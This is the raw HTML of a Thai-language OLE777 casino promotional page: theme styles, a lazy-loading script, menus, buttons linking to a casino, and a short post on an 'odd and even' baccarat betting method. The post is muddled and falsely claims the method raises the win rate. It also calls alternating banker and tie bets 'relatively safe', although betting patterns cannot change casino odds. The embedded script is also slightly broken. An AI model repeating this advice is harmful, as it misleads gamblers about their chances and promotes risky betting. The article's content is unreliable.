input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}div#ez-toc-container{padding-right:20px}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}</style>
    <style id="ez-toc-inline-css">div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
    <link rel="stylesheet" type="text/css" href="/static/css/fk98a.css" media="all" />
    <link rel="stylesheet" id="elementor-post-7-css" href="/static/css/post-7_1.css" media="all">
    <link rel="stylesheet" type="text/css" href="/static/css/6iecp.css" media="all" />
    <link rel="stylesheet" id="elementor-post-54-css" href="/static/css/post-54_1.css" media="all">
    <link rel="stylesheet" id="elementor-post-56-css" href="/static/css/post-56_1.css" media="all">
    <style id="dominant-color-styles-inline-css">img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style>
    <link rel="stylesheet" type="text/css" href="/static/css/6iecp_1.css" media="all" />
    <link rel="stylesheet" type="text/css" href="/static/css/fk98a_1.css" media="all" />
    <style id="custom-background-css">body.custom-background{background-color:#161f2c}</style>
    <style>body{text-rendering:optimizeSpeed;}</style>
    <script data-speedycache-render="false">var speedycachell = {
        s: [],
        osl: 0,
        scroll: false,
        i: function() {
          speedycachell.ss();
          window.addEventListener('load',
          function() {
            let observer = new MutationObserver((mutations) = >{
              speedycachell.osl = speedycachell.s.length;
              speedycachell.ss();
              if (speedycachell.s.length > speedycachell.osl) {
                speedycachell.ls(false);
              }
            });
            observer.observe(document.getElementsByTagName('html')[0], {
              childList: true,
              attributes: true,
              subtree: true,
              attributeFilter: ["src"],
              attributeOldValue: false,
              characterDataOldValue: false
            });
            speedycachell.ls(true);
          });
          let js_events = ['scroll', 'resize', 'click'];
          js_events.forEach((event) = >{
            window.addEventListener(event,
            function() {
              speedycachell.scroll = true;
              speedycachell.ls(false);
            });
          });
        },
        c: function(e, pageload) {
          var w = document.documentElement.clientHeight || body.clientHeight;
          var n = 0;
          if (pageload) {
            n = 0;
          } else {
            n = (w > 800) ? 800 : 200;
            n = speedycachell.scroll ? 800 : n;
          }
          var er = e.getBoundingClientRect();
          var t = 0;
          var p = e.parentNode ? e.parentNode: false;
          if (typeof p.getBoundingClientRect == 'undefined') {
            var pr = false;
          } else {
            var pr = p.getBoundingClientRect();
          }
          if (er.x == 0 && er.y == 0) {
            for (var i = 0; i < 10; i++) {
              if (p) {
                if (pr.x == 0 && pr.y == 0) {
                  if (p.parentNode) {
                    p = p.parentNode;
                  }
                  if (typeof p.getBoundingClientRect == 'undefined') {
                    pr = false;
                  } else {
                    pr = p.getBoundingClientRect();
                  }
                } else {
                  t = pr.top;
                  break;
                }
              }
            };
          } else {
            t = er.top;
          }
          if (w - t + n > 0) {
            return true;
          }
          return false;
        },
        r: function(e, pageload) {
          var s = this;
          var oc, ot;
          try {
            oc = e.getAttribute('data-speedycache-original-src');
            ot = e.getAttribute('data-speedycache-original-srcset');
            originalsizes = e.getAttribute('data-speedycache-original-sizes');
            if (s.c(e, pageload)) {
              if (oc || ot) {
                if (e.tagName == 'DIV' || e.tagName == 'A' || e.tagName == 'SPAN') {
                  e.style.backgroundImage = 'url('static / images / ab78f5437b7b44aba8e1a51ec42dfba1.gif ')';
                  e.removeAttribute('data-speedycache-original-src');
                  e.removeAttribute('data-speedycache-original-srcset');
                  e.removeAttribute('onload');
                } else {
                  if (oc) {
                    e.setAttribute('src', oc);
                  }
                  if (ot) {
                    e.setAttribute('srcset', ot);
                  }
                  if (originalsizes) {
                    e.setAttribute('sizes', originalsizes);
                  }
                  if (e.getAttribute('alt') && e.getAttribute('alt') == 'blank') {
                    e.removeAttribute('alt');
                  }
                  e.removeAttribute('data-speedycache-original-src');
                  e.removeAttribute('data-speedycache-original-srcset');
                  e.removeAttribute('data-speedycache-original-sizes');
                  e.removeAttribute('onload');
                  if (e.tagName == 'IFRAME') {
                    var y = "https://www.youtube.com/embed/";
                    if (navigator.userAgent.match(/\sEdge?\/\d/i)) {
                      e.setAttribute('src', e.getAttribute('src').replace(/.+\/main\/premium\/youtube\.html\#/, y));
                    }
                    e.onload = function() {
                      if (typeof window.jQuery != 'undefined') {
                        if (jQuery.fn.fitVids) {
                          jQuery(e).parent().fitVids({
                            customSelector: 'iframe[src]'
                          });
                        }
                      }
                      var s = e.getAttribute('src').match(/main\/premium\/youtube\.html\#(.+)/);
                      if (s) {
                        try {
                          var i = e.contentDocument || e.contentWindow;
                          if (i.location.href == 'about:blank') {
                            e.setAttribute('src', y + s[1]);
                          }
                        } catch(err) {
                          e.setAttribute('src', y + s[1]);
                        }
                      }
                    }
                  }
                }
              } else {
                if (e.tagName == 'NOSCRIPT') {
                  if (e.getAttribute('data-type') == 'speedycache') {
                    e.removeAttribute('data-type');
                    e.after(e.textContent);
                  }
                }
              }
            }
          } catch(error) {
            console.log(error);
            console.log('==>', e);
          }
        },
        ss: function() {
          var i = [].slice.call(document.getElementsByTagName('img'));
          var f = [].slice.call(document.getElementsByTagName('iframe'));
          var d = [].slice.call(document.getElementsByTagName('div'));
          var a = [].slice.call(document.getElementsByTagName('a'));
          var s = [].slice.call(document.getElementsByTagName('span'));
          var n = [].slice.call(document.getElementsByTagName('noscript'));
          this.s = i.concat(f).concat(d).concat(a).concat(s).concat(n);
        },
        ls: function(pageload) {
          var s = this; [].forEach.call(s.s,
          function(e, index) {
            s.r(e, pageload);
          });
        }
      };
      document.addEventListener('DOMContentLoaded',
      function() {
        speedycachell.i();
      });</script>
  </head>
  
  <body class="post-template-default single single-post postid-491 single-format-standard custom-background wp-custom-logo wp-embed-responsive ehf-header ehf-footer ehf-template-sinatra ehf-stylesheet-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left comments-open sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-kit-7">
    <div id="page" class="hfeed site">
      <header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
        <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
          <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
          <p class="main-title bhf-hidden" itemprop="headline">
             <a href="/" title="OLE777 คาสิโน – ตัวเลือกแรกของเอเชีย | กีฬาสล็อตแมชชีน บาคาร่า ตัวเลือกความบันเทิงระดับมืออาชีพ" rel="home">OLE777 คาสิโน – ตัวเลือกแรกของเอเชีย | กีฬาสล็อตแมชชีน บาคาร่า ตัวเลือกความบันเทิงระดับมืออาชีพ</a></p>
          <div data-elementor-type="wp-post" data-elementor-id="54" class="elementor elementor-54" data-elementor-post-type="elementor-hf">
            <section class="elementor-section elementor-top-section elementor-element elementor-element-65130261 elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="65130261" data-element_type="section" data-settings='{"background_background":"classic","sticky":"top","sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0}'>
              <div class="elementor-container elementor-column-gap-no">
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7791c243" data-id="7791c243" data-element_type="column">
                  <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-element-372ea867 elementor-widget elementor-widget-image" data-id="372ea867" data-element_type="widget" data-widget_type="image.default">
                      <div class="elementor-widget-container">
                        <style>.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>
                        <a href="/">
                          <img fetchpriority="high" loading="eager" decoding="async" width="427" height="80" class="attachment-full size-full wp-image-41 cwvlazyload" alt="" data-src="https://www.hridir.org/wp-content/uploads/2024/04/logo.webp" src="[data-uri]" data-srcset="https://www.hridir.org/wp-content/uploads/2024/04/logo.webp 427w, https://www.hridir.org/wp-content/uploads/2024/04/logo_300x56.webp 300w" data-sizes="(max-width: 427px) 100vw, 427px"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-224fff1e" data-id="224fff1e" data-element_type="column">
                  <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-element-180151de elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="180151de" data-element_type="widget" data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
                      <div class="elementor-widget-container">
                        <link rel="stylesheet" type="text/css" href="/static/css/6iecp_2.css" media="all" />
                        <nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
                          <ul id="menu-1-180151de" class="elementor-nav-menu">
                            <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-47">
                              <a href="/" aria-current="page" class="elementor-item elementor-item-active">หน้าแรก</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329">
                              <a href="/Promotions/" class="elementor-item">โปรโมชั่น</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330">
                              <a href="/gameguide/" class="elementor-item">คู่มือเกม</a></li>
                          </ul>
                        </nav>
                        <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="選單切換" aria-expanded="false">
                          <svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg">
                            <path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path>
                          </svg>
                          <svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg">
                            <path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path>
                          </svg>
                          <span class="elementor-screen-only">เมนู</span></div>
                        <nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
                          <ul id="menu-2-180151de" class="elementor-nav-menu">
                            <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-47">
                              <a href="/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">หน้าแรก</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329">
                              <a href="/Promotions/" class="elementor-item" tabindex="-1">โปรโมชั่น</a></li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330">
                              <a href="/gameguide/" class="elementor-item" tabindex="-1">คู่มือเกม</a></li>
                          </ul>
                        </nav>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d709aff" data-id="d709aff" data-element_type="column">
                  <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-element-436ee58e elementor-button-info elementor-align-right elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="436ee58e" data-element_type="widget" data-widget_type="button.default">
                      <div class="elementor-widget-container">
                        <div class="elementor-button-wrapper">
                          <a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink" href="https://www.ole7580.com/">
                            <span class="elementor-button-content-wrapper">
                              <span class="elementor-button-icon elementor-align-icon-right">
                                <svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path>
                                </svg>
                              </span>
                              <span class="elementor-button-text">ลองตอนนี้</span></span>
                          </a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
            <section class="elementor-section elementor-top-section elementor-element elementor-element-5137478 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5137478" data-element_type="section" data-settings='{"background_background":"classic","sticky":"top","motion_fx_motion_fx_scrolling":"yes","motion_fx_devices":["desktop","tablet","mobile"],"sticky_on":["desktop","tablet","mobile"],"sticky_offset":0,"sticky_effects_offset":0}'>
              <div class="elementor-container elementor-column-gap-no">
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e4a2543" data-id="e4a2543" data-element_type="column">
                  <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-element-56a783c elementor-widget elementor-widget-image" data-id="56a783c" data-element_type="widget" data-widget_type="image.default">
                      <div class="elementor-widget-container">
                        <a href="/">
                          <img fetchpriority="high" loading="eager" decoding="async" width="427" height="80" class="attachment-full size-full wp-image-41 cwvlazyload" alt="" data-src="https://www.hridir.org/wp-content/uploads/2024/04/logo.webp" src="[data-uri]" data-srcset="427w, https://www.hridir.org/wp-content/uploads/2024/04/logo_300x56.webp 300w" data-sizes="(max-width: 427px) 100vw, 427px"></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dfbd3bf" data-id="dfbd3bf" data-element_type="column">
                  <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-element-e491009 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="e491009" data-element_type="widget" data-settings='{"menu_space_between_mobile":{"unit":"px","size":0,"sizes":[]},"padding_horizontal_dropdown_item_mobile":{"unit":"px","size":38,"sizes":[]},"padding_vertical_dropdown_item_mobile":{"unit":"px","size":15,"sizes":[]},"distance_from_menu_mobile":{"unit":"px","size":10,"sizes":[]},"padding_horizontal_menu_item":{"unit":"px","size":15,"sizes":[]},"padding_horizontal_menu_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_horizontal_menu_item_mobile":{"unit":"px","size":"","sizes":[]},"padding_vertical_menu_item":{"unit":"px","size":15,"sizes":[]},"padding_vertical_menu_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_vertical_menu_item_mobile":{"unit":"px","size":"","sizes":[]},"menu_space_between":{"unit":"px","size":"","sizes":[]},"menu_space_between_tablet":{"unit":"px","size":"","sizes":[]},"menu_row_space":{"unit":"px","size":"","sizes":[]},"menu_row_space_tablet":{"unit":"px","size":"","sizes":[]},"menu_row_space_mobile":{"unit":"px","size":"","sizes":[]},"dropdown_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"dropdown_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"dropdown_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"width_dropdown_item":{"unit":"px","size":"220","sizes":[]},"width_dropdown_item_tablet":{"unit":"px","size":"","sizes":[]},"width_dropdown_item_mobile":{"unit":"px","size":"","sizes":[]},"padding_horizontal_dropdown_item":{"unit":"px","size":"","sizes":[]},"padding_horizontal_dropdown_item_tablet":{"unit":"px","size":"","sizes":[]},"padding_vertical_dropdown_item":{"unit":"px","size":15,"sizes":[]},"padding_vertical_dropdown_item_tablet":{"unit":"px","size":"","sizes":[]},"distance_from_menu":{"unit":"px","size":"","sizes":[]},"distance_from_menu_tablet":{"unit":"px","size":"","sizes":[]},"toggle_size":{"unit":"px","size":"","sizes":[]},"toggle_size_tablet":{"unit":"px","size":"","sizes":[]},"toggle_size_mobile":{"unit":"px","size":"","sizes":[]},"toggle_border_width":{"unit":"px","size":"","sizes":[]},"toggle_border_width_tablet":{"unit":"px","size":"","sizes":[]},"toggle_border_width_mobile":{"unit":"px","size":"","sizes":[]},"toggle_border_radius":{"unit":"px","size":"","sizes":[]},"toggle_border_radius_tablet":{"unit":"px","size":"","sizes":[]},"toggle_border_radius_mobile":{"unit":"px","size":"","sizes":[]}}' data-widget_type="navigation-menu.default">
                      <div class="elementor-widget-container">
                        <div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
                          <div role="button" class="hfe-nav-menu__toggle elementor-clickable">
                            <span class="screen-reader-text">เมนู</span>
                            <div class="hfe-nav-menu-icon">
                              <svg aria-hidden="true" class="e-font-icon-svg e-fas-align-justify" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
                                <path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path>
                              </svg>
                            </div>
                          </div>
                          <nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon='&lt;svg aria-hidden="true" tabindex="0" class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"&gt;&lt;path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"&gt;&lt;/path&gt;&lt;/svg&gt;' data-close-icon='&lt;svg aria-hidden="true" tabindex="0" class="e-font-icon-svg e-far-window-close" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"&gt;&lt;path d="M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z"&gt;&lt;/path&gt;&lt;/svg&gt;' data-full-width="yes">
                            <ul id="menu-1-e491009" class="hfe-nav-menu">
                              <li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home parent hfe-creative-menu">
                                <a href="/" class="hfe-menu-item">หน้าแรก</a></li>
                              <li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu">
                                <a href="/Promotions/" class="hfe-menu-item">โปรโมชั่น</a></li>
                              <li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu">
                                <a href="/gameguide/" class="hfe-menu-item">คู่มือเกม</a></li>
                            </ul>
                          </nav>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6779e5f" data-id="6779e5f" data-element_type="column">
                  <div class="elementor-widget-wrap elementor-element-populated">
                    <div class="elementor-element elementor-element-2c3a0cb elementor-button-info elementor-align-right elementor-widget__width-initial elementor-mobile-align-center elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="2c3a0cb" data-element_type="widget" data-widget_type="button.default">
                      <div class="elementor-widget-container">
                        <div class="elementor-button-wrapper">
                          <a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://www.ole7580.com/">
                            <span class="elementor-button-content-wrapper">
                              <span class="elementor-button-icon elementor-align-icon-right">
                                <svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
                                  <path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path>
                                </svg>
                              </span>
                              <span class="elementor-button-text">ลองตอนนี้</span></span>
                          </a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
          </div>
        </header>
        <div class="page-header si-has-breadcrumbs">
          <div class="si-container si-breadcrumbs"></div>
        </div>
      </header>
      <div id="main" class="site-main">
        <div class="si-container">
          <div id="primary" class="content-area">
            <main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">
              <article id="post-491" class="sinatra-article post-491 post type-post status-publish format-standard has-post-thumbnail hentry category-7" itemscope="" itemtype="https://schema.org/CreativeWork">
                <div class="post-category">
                  <span class="cat-links">
                    <span class="screen-reader-text">โพสต์ใน</span>
                    <span>
                      <a href="/gameguide/" rel="category tag">คู่มือเกม</a></span>
                  </span>
                </div>
                <header class="entry-header">
                  <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
                  <h1 class="entry-title" itemprop="headline">OLE777 คาสิโน หลักการพื้นฐานของวิธีการชนะบาคาร่าคี่และคู่</h1></header>
                <div class="entry-meta">
                  <div class="entry-meta-elements">
				  <span>2024-5-29</span>
                  </div>
                </div>
				<p><a href="https://hridir.org/"><strong>OLE777 คาสิโน</strong></a> บาคาร่า คี่และคู่ เป็นกลยุทธ์การเดิมพันที่เพิ่มอัตราการชนะของคุณโดยการเดิมพันเลขคี่หรือเลขคู่ แนวคิดหลักคือการได้รับโอกาสในการชนะในเกมบาคาร่าโดยการเดิมพันเจ้ามือและเสมอกัน</p>
<p>ในเกมบาคาร่า อัตราการชนะของนายธนาคารมักจะสูงมาก ดังนั้นหากคุณต้องการได้เปรียบในเกม การเดิมพันกับนายธนาคารอาจเป็นทางเลือกที่ดี นอกจากนี้ เนื่องจากโอกาสที่จะสตรีมในบาคาร่ามีสูงมาก การสลับระหว่างการเดิมพันเจ้ามือและเสมอจึงเป็นกลยุทธ์ที่ค่อนข้างปลอดภัย</p>
<p>แม้ว่าวิธีการเดิมพันแบบคี่และคู่ของบาคาร่าจะเป็นกลยุทธ์การเดิมพันที่อิงจากเจ้ามือและผลเสมอกัน แต่ก็ไม่ได้หมายความว่าเป็นกลยุทธ์ที่รับประกันเงินรางวัลที่จะชนะ ดังนั้น คุณจะต้องเชี่ยวชาญจังหวะและกฎของเกมของคุณเองอยู่เสมอ และคุณยังต้องใส่ใจกับแนวดิ่งทางการเงินและความอดทนของคุณด้วย</p>
                <section class="post-nav" role="navigation">
                  <h2 class="screen-reader-text">การนำทางโพสต์</h2>
                  <div class="nav-previous">
                    <h6 class="nav-title">โพสต์ก่อนหน้า</h6>
                    <a href="https://hridir.org/ole777-%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99-%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%b3%e0%b8%99%e0%b8%a7%e0%b8%93%e0%b9%81%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b8%9a%e0%b8%b2-2/" rel="prev">OLE777 คาสิโน สูตรคำนวณแต้มบาคาร่ามีความแม่นยำแค่ไหน?</a>                  </div>
                  <div class="nav-next">
                    <h6 class="nav-title">โพสต์ถัดไป</h6>
                     <a href="https://hridir.org/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%8a%e0%b8%99%e0%b8%b0%e0%b8%84%e0%b8%b5/" rel="next">วิธีการใช้วิธีการชนะคี่และคู่ของบาคาร่า</a>                  </div>
                </section>
              </article>
              <section id="comments" class="comments-area">
                <div class="comments-title-wrapper center-text">
                  <h3 class="comments-title">ความคิดเห็น</h3>
                  <p class="no-comments">ยังไม่มีความคิดเห็น ทำไมคุณไม่เริ่มการสนทนา?</p></div>
                <ol class="comment-list"></ol>
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">ส่งข้อความ
                    <small>
                      <a rel="nofollow" id="cancel-comment-reply-link" href="https://hridir.org/ole777-%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%82//#respond" style="display:none;">ยกเลิกการตอบกลับ</a></small>
                  </h3>
                  <form action="https://www.hridir.org/wp-comments-post.php" method="post" id="commentform" class="comment-form">
                    <p class="comment-notes">
                      <span id="email-notes">ที่อยู่อีเมลที่จำเป็นสำหรับการแสดงความคิดเห็นจะไม่ถูกเผยแพร่</span>
                      <span class="required-field-message">ช่องที่ต้องการถูกทำเครื่องหมาย
                        <span class="required">*</span></span>
                    </p>
                    <p class="comment-textarea">
                      <textarea name="comment" id="comment" cols="44" rows="8" class="textarea-comment" placeholder="Write a comment…" required="required"></textarea>
                    </p>
                    <p class="comment-form-author">
                      <label for="author">ชื่อที่แสดง
                        <span class="required">*</span></label>
                      <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required"></p>
                    <p class="comment-form-email">
                      <label for="email">ที่อยู่อีเมล
                        <span class="required">*</span></label>
                      <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required"></p>
                    <p class="comment-form-url">
                      <label for="url">URL เว็บไซต์ส่วนตัว</label>
                      <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url"></p>
                    <p class="comment-form-cookies-consent">
                      <input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes">
                      <label for="wp-comment-cookies-consent">在
